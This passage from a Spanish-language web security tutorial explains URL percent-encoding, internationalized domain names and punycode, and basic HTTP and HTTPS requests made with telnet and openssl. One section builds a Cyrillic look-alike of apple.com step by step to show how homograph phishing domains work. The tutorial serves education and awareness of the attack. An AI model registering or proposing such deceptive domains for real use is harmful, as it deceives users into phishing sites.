
Ponemos un porcentaje (%) delante de los números hexadecimals y por ejemplo los usamos para realizar una busqueda en google:
https://www.google.es/search?q=%f0%9f%98%87

y ver todos los resultados que contengan nuestro emoticono:

Breve introducción informal a Internationalized Domain Names (IDN) y el sistema punycode
Los carácteres unicode también presentaron un desafío para los nombres de dominio porque el sistema DNS sólo estaba preparado para carácteres ASCII. Luego no podía gestionar estos carácteres unicode. Como vimos al principio de esta sección en el RFC 3896, los nombres de dominio siguen la especificación del RFC 1034:
Es decir, de acuerdo al RFC 1034, los nombres de dominio, basicamente, podían contener letras, números, guiones, el símbolo menos (-) y el punto (.). Con estas reglas tan restrictivas no se podían representar dominios en idiomas como el japonés o el árabe. Para permitir nombres de dominios con carácteres unicode se crearon:
- Internationalized Domain Names (IDN)
- Punycode
Los IDN son nombres de dominio que contienen carácteres no-ASCII y Punycode es el método de codificación que se usa para representar estos caracteres no-ASCII. Vamos a explicarlo un poco mejor. Cuando se decidió aceptar nombres de dominio IDN con caracteres no-ASCII había un problema y es que, como hemos visto, las reglas de los nombres de dominio no permiten estos caracteres no-ASCII. La solución que se dió a este problema fue implementar un método de traducción, en los navegadores de internet, para convertir los IDN (nombres de dominio con caracteres no-ASCII) a cadenas de carácteres ASCII. A este método o sistema de codificación se le denominó Punycode. El algoritmo o método de traducción que utiliza punycode esta descrito en el RFC 3492. Grosso modo, el formato que utiliza punycode para codificar los dominios IDN en cadenas ASCII es:
xn--{caracteresASCIIDelDominio}-{codificaciónPunicodeDeCaracteresNo-ASCII}.ext
Aunque describir el algoritmo excede del alcance de esta pequeña guía, veamos algunos ejemplos. Accedemos a una página web que nos convierta caracteres unicode a punycode como http://punycode.es/


vamos a hacer una pequeña traducción. Para ello, hacemos click sobre la sección Caracteres Unicode:

en el desplegable, seleccionamos 04: Cyrillic para usar este grupo de caracteres:

ahora hacemos click sobre el símbolo a en Cyrillic -que no es lo mismo que la letra a del alfabeto aunque se le parezca mucho-:
Ahora seleccionamos 00: Basic Latin, Latin 1 del menú desplegable:

Ponemos el cursor detrás del símbolo a del grupo de caracteres Cyrillic y hacemos click en la letra p:

Ponemos el cursor detrás de la letra p y hacemos click nuevamente en la letra p para añadir otra más:

A continuación ponemos el cursor detrás de la segunda p y añadimos una l:

ahora ponemos el cursor detrás de la l y añadimos una e:

finalmente, nos ponemos detrás de la e y añadimos el .com:

y pulsamos el botón A Punycode:

para traducirlo:

vemos que la traducción:
xn--pple-43d.com
sigue el formato punycode que visto anteriormente:
xn--{caracteresASCIIDelDominio}-{codificaciónPunicodeDeCaracteresNo-ASCII}.ext
Aunque el nombre de dominio registrado es xn--pple-43d.com, el nombre de dominio que figura es exactamente igual al de apple.com. Ahora bien, en los navegadores modernos, este dominio malicioso es tan obvio que es detectado a la primera y se muestra su representación punycode cuando lo copiamos

y pulsamos intro:

Sin embargo ciertas combinaciones de caracteres no son detectadas. Uno de los primeros ataques que hicieron uso de esta técnica son los llamados Homograph attack para confundir al usuario cambiando unos caracteres por otros y registrar un nombre de dominio que visualmente se vea igual que otro. La descripción completa del ataque puede encontrarse en el siguiente documento:
https://www.cs.technion.ac.il/~gabr/papers/homograph_full.pdf
Veamos un ejemplo publicado en la página Krebonsecurity. Si accedemos al dominio que nos indican en esa página usando la última versión de firefox veremos que seremos víctimas del ataque de phising:

Si probamos en Edge veremos que identifica el dominio malicioso y lo traduce a punycode:

Para defendernos de este tipo de ataques sólo podemos contar con la seguridad del propio navegador. Habrá dominios maliciosos que sean detectados por firefox y no por chrome y viceversa.
Para ampliar información consultar el siguiente libro:
Tangled Web - A Guide to Securing Modern Web Applications
Breve introducción informal al protocolo HTTP

Una vez que hemos visto que una URL identifica un recurso (archivo) en internet. Vamos a ver cómo hacemos las peticiones a esos recursos. En la vida real, utilizamos la lengua castellana para solicitar un café al camarero (servidor) y en internet, el navegador web utiliza un lenguaje (protocolo) llamado HTTP para pedir los cafés (páginas web) al camarero (servidor). Aunque la última versión de este protocolo es la 2.0, vamos a ver la 1.1 que es la versión más utilizada. La estructura de una petición HTTP en la que sólo vamos a pedir datos es:
Vemos que el navegador sigue esta estructura al solicitar una página web:


En este caso usa el método GET del protocolo HTTP 1.1 para solicitar la URI /mundo al host www.bbc.com. Asimismo cuando realizamos una petición, siempre que el servidor este activo y contando con que ningún dispositivo de seguridad nos esté bloqueando, recibiremos una respuesta HTTP. Aparte de la página web que vemos en el navegador, la respuesta tiene la siguiente estructura:

Asimismo podemos ver esta misma estructura en el navegador:
También se pueden enviar datos a través del protocolo HTTP, en este caso la petición tiene la siguiente estructura:

Algunos de los métodos más frecuentes que podemos usar para realizar peticiones HTTP son:
- HEAD
- OPTIONS
- GET
- POST
- PUT
- DELETE
Utilizando telnet para realizar peticiones HTTP
Vamos a utilizar el programa telnet para familiarizarnos con el protocolo HTTP. Para ello, haremos peticiones a la página http://httpbin.org/. Para conectarnos desde telnet a httpbin.org, tecleamos en el terminal de Kali Linux:
telnet httpbin.org 80

Veremos que conecta con el host y nos muestra el cursor parpadeando para indicarnos que podemos realizar la petición. Escribimos la línea de la petición (Request Line). Vamos a empezar usando GET para solicitar el recurso principal (URI /):

Añadimos las cabeceras que queramos usar:

y pulsamos intro para realizar la petición y obtener la respuesta:

Si sólo quisiéramos las cabeceras HTTP de la respuesta, en vez de toda la página, podemos usar el método HEAD:

Como podemos ver nos devuelve sólo la cabecera de la respuesta sin incluir el contenido. Para saber todos los métodos del protocolo HTTP disponibles, podemos usar el método OPTIONS:

Como hemos visto en la sección anterior, podemos realizar peticiones HTTP pasando variables en el query string de la URL para ello usaremos el verbo GET y haremos la petición a la URI /get:

También hemos visto que podemos pasar variables en el cuerpo de la petición usando el método POST del protocolo HTTP. Para ello, realizamos la petición a la URI /post. Es importante en las peticiones que utilizan el método POST añadir la cabecera Content-Length:

Utilizando openssl para realizar peticiones HTTPS
Telnet es una herramienta útil para solicitar páginas por HTTP. Pero hoy en día la mayoría de los recursos web se sirven mediante HTTPS. Debido a esto podemos usar el programa s_client de openssl para realizar este tipo de peticiones. La sintaxis es:
openssl s_client -connect host:port

Por ejemplo, vamos a usar openssl para solicitar la página https://example.com. Para ello tecleamos:
openssl s_client -connect example.com:443

y pulsamos Intro. Tras la información del certificado, nos mostrará el cursor para que realicemos la petición HTTP:

y ahora podemos realizar la petición:
Utilizando cURL para realizar peticiones HTTP o HTTPS
